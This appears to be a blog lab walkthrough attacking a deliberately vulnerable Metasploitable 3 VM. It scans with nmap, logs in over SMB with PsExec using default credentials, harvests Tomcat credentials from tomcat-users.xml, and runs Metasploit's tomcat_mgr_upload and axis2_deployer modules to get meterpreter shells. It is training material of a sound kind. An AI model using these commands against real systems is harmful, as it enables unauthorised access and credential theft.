Penetration Testing in Metasploitable 3 with SMB and Tomcat
Target: Metasploitable 3
Attacker: Kali Linux

Let’s begin through scanning the target IP to know the Open ports for running services. I am using nmap command for scanning the target PC. Type the following command on terminal in kali Linux.
nmap –p- -sV 192.168.1.14
From nmap result we can see port 8282 is open for apache tomcat

Open target IP on browser as 192.168.1.14:8282 Tomcat is running on port 8282, but requires credentials to access.
Now we are going to login with psexec using smb port 445
Psexec.exe
Psexec.exe is software that helps us to access other computers in a network. This software directly takes us to the shell of the remote PC with advantage of doing nothing manually. Download this software from –> http://download.sysinternals.com/files/PSTools.zip.
Unzip the file once you have downloaded it. Go to you command prompt and type:
PsExec.exe \\192.168.1.14 -u vagrant -p vagrant cmd
This command is addressing the host IP and its credential which I have access from my previous article read from here.
-u for username: vagrant
-p for password: vagrant
cmd: to enter victim’s command prompt

As I already had a shell, I was able to retrieve the credentials from the tomcat-users.xml file, located at c:\program files\apache software foundation\tomcat\apache-tomcat-8.0.33\conf.
Type tomcat-users.xml

As soon as the command execute you can see I had got credential for tomcat username sploit and password sploit. Use this credential for attack using metasploit framework in kali Linux.

Start metasploit framework by typing msfconsole on terminal in kali Linux when metasploit get loaded type given below command for tomcat attack.
This module can be used to execute a payload on Apache Tomcat servers that have an exposed “manager” application. The payload is uploaded as a WAR archive containing a jsp application using a POST request against the /manager/html/upload component. NOTE: The compatible payload sets vary based on the selected target. For example, you must select the Windows target to use native Windows payloads.
msf > use exploit/multi/http/tomcat_mgr_upload
msf exploit(tomcat_mgr_upload) > set rhost 192.168.1.14
msf exploit(tomcat_mgr_upload) > set rport 8282
msf exploit(tomcat_mgr_upload) > set HttpUsername sploit
msf exploit(tomcat_mgr_upload) > set HttpPassword sploit
msf exploit(tomcat_mgr_upload) > exploit
Wonderful!!! Our meterpreter session is opened and you have got victim shell.
Meterpreter> sysinfo

Another way to exploit your target
This module logs in to an Axis2 Web Admin Module instance using a specific user/pass and uploads and executes commands via deploying a malicious web service by using SOAP.
msf > use exploit/multi/http/axis2_deployer
msf exploit(axis2_deployer) > set rhost 192.168.1.8
msf exploit(axis2_deployer) > set rport 8282
msf exploit(axis2_deployer) >exploit
Awesome!!! Meterpreter session is opened again and you have got victim shell once again.
Meterpreter> sysinfo
Meterpreter> getuid
Author: AArti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here